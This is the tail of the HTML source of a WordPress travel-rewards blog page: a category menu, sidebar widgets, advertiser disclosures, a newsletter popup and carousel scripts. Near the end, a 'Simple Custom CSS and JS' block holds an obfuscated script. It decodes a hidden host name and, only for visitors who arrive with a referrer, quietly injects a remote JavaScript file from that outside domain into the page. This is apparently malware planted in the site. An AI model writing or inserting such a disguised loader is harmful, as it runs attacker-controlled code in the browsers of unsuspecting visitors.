	<option class="level-0" value="451">Chase Ultimate Reward Points&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="595">Cheap Honeymoons&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="819">Children&#8217;s Travel&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1406">Choice Hotels&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="10">Citi&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="582">Club Carlson&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="946">Colombia&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="598">Contests&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="457">Continental&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="11">Credit Advice&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="12">Credit Cards&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="13">Credit Sesame&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="599">Cruises&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="14">Delta&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="1530">Domestic travel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="371">Eight Great&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="605">Europe&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="440">Europe&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="601">Family Travel&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="15">Fidelity&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1074">Florida&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1223">Food&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="439">From Wanderlusting to Wandering&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1038">Frontier&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="16">Fun Travel Stories&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="443">Guest Post&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="611">Hiking&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="17">Hilton&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="18">Hotels&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="92">How to Wanderlust&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="602">Hyatt&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="626">Idaho&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1812">IHG Rewards&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1918">International Relations&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="820">Island Vacations&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1006">Italy&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="264">Las Vegas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="20">Living Abroad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="627">Living History&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1120">loops&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1242">Lufthansa&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1616">Manventure&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="21">Marriott Rewards&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="603">Mastercard&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="426">Mexico&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1335">Motorcycle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="604">Priority Club&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="526">Roadtrips&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="606">South America&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="22">Southwest&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="23">Staple Card&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="24">Starwood Preferred Guest&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="25">TD Ameritrade&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="372">Travel Itineraries&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="26">Travel Quiz&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="915">Travel Tips&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="619">Travel Tricks&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1624">Ultimate Rewards&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="27">United&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="897">US Airways&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1261">US Bank&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1478">Vacation Rentals&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="608">Video&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="94">Vouchers&nbsp;&nbsp;(2)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</li><li id="acx-social-icons-widget-2" class="widget-container acx-fsmi-social-icons-desc"><style>
.widget-acx-social-icons-widget-2-widget img 
{
width:32px; 
 } 
</style><div id='acurax_si_simple' class='acx_fsmi_float_fix widget-acx-social-icons-widget-2-widget' style='text-align:center;'></div></li><li id="text-11" class="widget-container widget_text"><h3 class="widget-title">Travel Reward Card Recommendation</h3>			<div class="textwidget"><a target='_blank' href='http://track.linkoffers.net/a.aspx?foid=21645018&fot=9999&foc=2&foc2=599230' rel="nofollow noopener" alt='Barclaycard Arrival Plus&trade; World Elite MasterCard&#174;' title='Barclaycard Arrival Plus&trade; World Elite MasterCard&#174;'><img border="0" src="http://content.linkoffers.net/SharedImages/Products/217189/599230.gif" /></a>
</div>
		</li><li id="facebook-likebox-3" class="widget-container widget_facebook_likebox"><h3 class="widget-title"><a href="https://www.facebook.com/WorldWanderlusting">Like US</a></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/WorldWanderlusting" data-width="292"  data-height="300" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/WorldWanderlusting"><a href="https://www.facebook.com/WorldWanderlusting">Like US</a></blockquote></div>
		</div>
		</li><li id="top-posts-2" class="widget-container widget_top-posts"><h3 class="widget-title">Top Travel Posts</h3><ul><li><a href="https://worldwanderlusting.com/?p=6524" class="bump-view" data-bump-view="tp">The Best Business Credit Card for Travel Reward Vacations: Ways to use it to get to Tahiti, Ireland, or Istanbul</a></li><li><a href="https://worldwanderlusting.com/?p=6506" class="bump-view" data-bump-view="tp">Impressions from an ACYPL trip to Vietnam</a></li><li><a href="https://worldwanderlusting.com/?p=6475" class="bump-view" data-bump-view="tp">10 Reasons to Travel</a></li><li><a href="https://worldwanderlusting.com/?p=6426" class="bump-view" data-bump-view="tp">Copy My Trip: Paris to Munich in 9 Days</a></li><li><a href="https://worldwanderlusting.com/?p=6413" class="bump-view" data-bump-view="tp">Travel to Europe: You&#039;re doing it all wrong</a></li></ul></li>			<li id="pinterestbadgewidget-2" class="widget-container widget_pinterestbadgewidget">				<h3 class="widget-title">Recent Pins by World Wanderlusting</h3>				<!-- Pinterest Badge by Skipser --><div id="pinbadgewrapper2" style="text-align:left;text-shadow:none;margin:0;padding:0;border:0;clear:both;"><div id="pinbadgewrapper1" style="text-align:left;text-shadow:none;margin:0;padding:0;border:0;clear:both;"><div id="pinbadgewrapper" style="border:0px solid #FFFFFF;  overflow:hidden; background-color:inherit; text-align:left;text-shadow:none;margin:0;padding:0;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;font-size:11px;font-weight:normal;color:#333333;clear:both;"><div id="pinbadge" ><div id="pinimgs"><a href="http://www.pinterest.com/pin/552746554240160492"><img src="https://i.pinimg.com/564x/a7/23/46/a72346c782bda957c768b84802e5ffae.jpg" id="pinimgsmall" /></a><a href="http://www.pinterest.com/pin/552746554240160491"><img src="https://i.pinimg.com/564x/d5/56/04/d556040363ed67268fb4e809db1acf19.jpg" id="pinimgsmall" /></a><a href="http://www.pinterest.com/pin/552746554240160490"><img src="https://i.pinimg.com/564x/48/bf/bf/48bfbfd67b458cb5562b62ae7642c121.jpg" id="pinimgsmall" /></a><a href="http://www.pinterest.com/pin/552746554240160488"><img src="https://i.pinimg.com/564x/89/a5/6b/89a56b9834006caae8bb849d9a287c25.jpg" id="pinimgsmall" /></a></div><div id="pinfollow" style="clear:both;"><a href="http://pinterest.com/worldwandrlst/"><img src="http://passets-cdn.pinterest.com/images/follow-on-pinterest-button.png" width="156" height="26" alt="Follow Me on Pinterest" /></a></div></div><div style="clear:both;"><div style="padding:0 8px; height:20px;"><div style="border-top:1px solid #DDDDDD;"><div id="pinbadgeFollowerCount" style="display:none;color:#333333;">Followed by <strong>100</strong> people.</div><!--start_credit--><div id="pinbadgeCreditq" style="display:none;"><a href="http://www.skipser.com" onclick='var credit=document.getElementById("pinbadgeCredit");var foll = document.getElementById("pinbadgeFollowerCount");if (credit.style.display == "none"){credit.style.display = "block";foll.style.display="none";}else{credit.style.display = "none";foll.style.display="block";} return false;'>?</a></div><div id="pinbadgeCredit"><p><a href="http://www.pinterestbadge.skipser.com" style="text-decoration:none;"><strong>Pinterest Badge</strong></a> by <a href="http://www.skipser.com" style="text-decoration:none;color:#333333;font-weight:normal;">Skipser</a></p></div><!--end_credit--></div></div></div></div></div></div><script type="text/javascript">var credit=document.getElementById("pinbadgeCredit");if(credit){credit.style.display="none";}var foll=document.getElementById("pinbadgeFollowerCount");if(foll){foll.style.display="block";}</script>			</li>					</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="text-8" class="widget-container widget_text"><h3 class="widget-title">Disclosure &#038; Privacy Policy</h3>			<div class="textwidget">Please visit the following page to view the terms and conditions of the use of this site: <a title="Disclosure &amp; Privacy Policy" href="https://worldwanderlusting.com/about/disclosure-privacy-policy/" target="_blank" rel="noopener">Disclosure &amp; Privacy Policy.</a></div>
		</li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-9" class="widget-container widget_text"><h3 class="widget-title">Authors</h3>			<div class="textwidget"> <a href="https://plus.google.com/113440140192074159672?
   rel=author">Google</a></div>
		</li><li id="text-13" class="widget-container widget_text"><h3 class="widget-title">EDITORIAL DISCLOSURE:</h3>			<div class="textwidget">The editorial content on this site is not provided by the companies whose products are featured. Any opinions, analyses, reviews or evaluations provided here are those of the author's alone, and have not been reviewed, approved or otherwise endorsed by the Advertiser.</div>
		</li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="text-12" class="widget-container widget_text">			<div class="textwidget"></div>
		</li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="text-10" class="widget-container widget_text"><h3 class="widget-title">ADVERTISER DISCLOSURE:</h3>			<div class="textwidget">The offers that appear are from companies from which WorldWanderlusting.com LLC receives compensation. This compensation may impact how and where products appear on this site, including, for example, the order in which they may appear within listing categories. Other factors, such as our own proprietary website rules and the likelihood of applicants' credit approval also impact how and where products appear on this site. WorldWanderlusting.com does not include the entire universe of available financial or credit offers. </div>
		</li>					</ul>
				</div><!-- #third .widget-area -->


			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://worldwanderlusting.com/" title="WorldWanderlusting.com" rel="home">
					WorldWanderlusting.com				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<div class="wpbo wpbo-popup-6133"><form role="form" class="optform" id="wpbo-popup-6133" action="https://worldwanderlusting.com/?p=6312" method="post"><div id="wpbo-modal8" class="wpbo-modal shepherd-target shepherd-element-attached-middle shepherd-target-attached-middle shepherd-pinned shepherd-pinned-right" style="width: 740px;">
	<a class="wpbo-close" href="#" title="Close">×</a>
	<div class="wpbo-grid-no-gutter">
		<div class="wpbo-col wpbo-col-3" style="height: 592px;">
			<img src="https://worldwanderlusting.com/wp-content/uploads/2014/11/IMG_0495.jpg" alt="" class="">
		</div>
		<div class="wpbo-col wpbo-col-2" style="height: 592px;">
			<div class="wpbo-inner">
				<p class="wpbo-lead">Subscribe to our once-weekly posts!</p>
				<p class="">Never miss an idea for almost-free travel. Once a week we'll email our post directly to your inbox.  This is the easiest way to stay in tune with what's happening in the world of Wanderlusting.</p>
				<div class="wpbo-form-group">
					<label for="wpbo_name" class="wpbo-sr-only">Enter your name</label>
					<input type="text" class="wpbo-form-control" id="wpbo_name" name="wpbo_name" placeholder="Enter your name" required="">
					<span class="wpbo-help-block"></span>
				</div>
				<div class="wpbo-form-group">
					<label for="wpbo_email" class="wpbo-sr-only">Email address</label>
					<input type="email" class="wpbo-form-control" id="wpbo_email" name="wpbo_email" placeholder="Enter your email" required="">
					<span class="wpbo-help-block" id="email-suggestions"></span>
				</div>
				<button type="submit" class="wpbo-btn wpbo-btn-block">✓ Subscribe Now</button>
			</div>
		</div>
	</div>
</div><input type="hidden" id="wpbo_nonce" name="wpbo_nonce" value="578b14d628" /><input type="hidden" name="wpbo_id" id="wpbo_id" value="6133"><input type="hidden" name="post_id" id="post_id" value="6312"></form></div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/js/jquery/jquery.placeholder.min.js?ver=2.3.4.3' id='optimizepress-placeholder-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/js/fancybox/jquery.fancybox.pack.min.js?ver=2.3.4.3' id='optimizepress-fancybox-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=12.5.1' id='jetpack-facebook-embed-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202605.js' id='jetpack-stats-js'></script>
<script id="jetpack-stats-js-after" type="text/javascript">
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'24140191',post:'0',tz:'-7',srv:'worldwanderlusting.com',j:'1:12.5.1'} ]);
_stq.push([ "clickTrackerInit", "24140191", "0" ]);
</script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/worldwanderlusting.com\/wp-admin\/admin-ajax.php","nonce":"7407653a89","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/worldwanderlusting.com\/wp-login.php?redirect_to=https%3A%2F%2Fworldwanderlusting.com%2F%3Fp%3D6312","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=12.5.1' id='jetpack-carousel-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 18b108508c35c8e2d34c4d6f7ae481d6 --><!-- end Simple Custom CSS and JS -->

	<script type="text/javascript">if(window.location.search.indexOf("wpbo_submit=done")>-1){alert("You have successfully registered!")}if(window.location.search.indexOf("wpbo_submit=fail")>-1){alert("Fail. Please try again.")}</script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://worldwanderlusting.com/wp-content/plugins/betteroptin/public/assets/css/betteroptin.css?ver=1.2.3
body_size: 9592
content:
